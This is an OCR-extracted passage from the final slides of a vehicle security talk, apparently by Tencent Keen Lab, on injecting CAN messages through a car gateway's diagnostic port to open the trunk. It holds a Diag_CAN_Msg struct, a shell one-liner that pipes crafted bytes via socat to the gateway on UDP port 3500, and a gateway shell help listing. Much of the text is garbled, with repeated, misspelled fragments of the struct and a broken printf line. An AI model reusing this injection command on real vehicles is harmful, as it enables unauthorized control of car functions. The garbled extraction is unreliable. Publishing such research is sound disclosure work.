

· shellTask的检查

# 0x04 INJECT CAN



![](_page_40_Picture_2.jpeg)

![](_page_40_Picture_3.jpeg)

![](_page_40_Figure_4.jpeg)

# 0x04 INJECT\_CAN: 如何开后备箱? **struct Diag\_CAN\_Msg {**  CAN: 如何开后备箱?<br>
ruct Diag\_CAN\_Msg {<br>
CHAR diag\_id; // INJECT\_CAN==0x04<br>
CHAR channel; // CAN Channel ID,{0-6}<br>WORD can\_id; // CAN Msg ID<br>
DWORD msg1; // Messages<br>
PMORD msg1; // Messages **CAN: 如何开后备箱?**<br>
Fuct Diag\_CAN\_Msg {<br>
CHAR diag\_id; // INJECT\_CAN==0x04<br>
CHAR diag\_id; // CAN Channel ID, {0-6}<br>
WORD can\_id; // CAN Msg ID<br>
DWORD msg1; // Messages<br>
DWORD msg2; }; **CAN: 如何开后备箱?**<br>
ruct Diag\_CAN\_Msg {<br>
CHAR diag\_id; // INJECT\_CAN==0x04<br>
CHAR channel; // CAN Channel ID,{0-6}<br>
WORD can\_id; // CAN Msg ID<br>
DWORD msg1; // Messages<br>
DWORD msg2; };<br>
(i);/;} **CAN: 如何开后备箱?**<br>
Fuct Diag\_CAN\_Msg {<br>
CHAR diag\_id; // INJECT\_CAN==0x04<br>
CHAR channel; // CAN Channel ID,{0-6}<br>
WORD can\_id; // CAN Msg ID<br>
DWORD msg1; // Messages<br>
DWORD msg2; };<br>
/bin/sh<br>
intf."\w@\x@\x@\x@\x@\x@\x@\x@\x

**DWORD msg2; };**

**#!/bin/sh**

**printf "\x04\x01\x02\x48\x04\x00\x00\x04\x00\xFF\xFF\x00" | socat - udp:gw:3500**

- 
- 
- 

![](_page_41_Picture_11.jpeg)

![](_page_41_Figure_12.jpeg)

![](_page_42_Picture_0.jpeg)

![](_page_42_Picture_1.jpeg)

### /givement eit.sn ਰਾਜਣ Revision: 6 Vehicle Version: 2,28.60 Application 0.0 CRC: d0560e50, buildType: 1 (PLATFORM) GIT: b8629a206fablcBe2a9a6b7b3c9125316d64c270 Bootloader Version: 2.3.2 neip - neip  $2 -$ heip  $ext - ext$  $reboot - reboot$ free - display free memory uptime - system uptime  $1s = 11st$  directory contents  $|d1r|$ rm - remove files or dirs <name> [name...] my - rename files or dirs <trom> <to> cat - display file contents <flie> op - copy file <trom> <to> mkdir - create dir kdir>

![](_page_42_Picture_4.jpeg)

![](_page_42_Figure_5.jpeg)

![](_page_43_Picture_0.jpeg)

Ä.

SK.

### Open the Trunk

![](_page_43_Picture_2.jpeg)

![](_page_43_Picture_3.jpeg)

![](_page_43_Picture_4.jpeg)

![](_page_43_Figure_5.jpeg)

![](_page_44_Picture_0.jpeg)

# • IC/CID漏洞挖掘与利用 · CANBus/UDS安全研究

· 车载ECU逆向工程

• ECU固件更新机制分析

• etc.

![](_page_44_Picture_6.jpeg)

![](_page_44_Picture_7.jpeg)

![](_page_44_Figure_8.jpeg)

# 欢迎加入科恩实验室!

![](_page_45_Picture_7.jpeg)

![](_page_45_Figure_8.jpeg)

# 询谢!

![](_page_45_Picture_1.jpeg)

![](_page_45_Picture_2.jpeg)

### snie@tencent.com

### dlingliu@tencent.com

![](_page_45_Picture_5.jpeg)

![](_page_46_Picture_0.jpeg)

# Thanks

![](_page_46_Picture_2.jpeg)

![](_page_46_Picture_3.jpeg)

![](_page_46_Picture_4.jpeg)

![](_page_46_Picture_5.jpeg)

![](_page_46_Picture_19.jpeg)

![](_page_46_Figure_20.jpeg)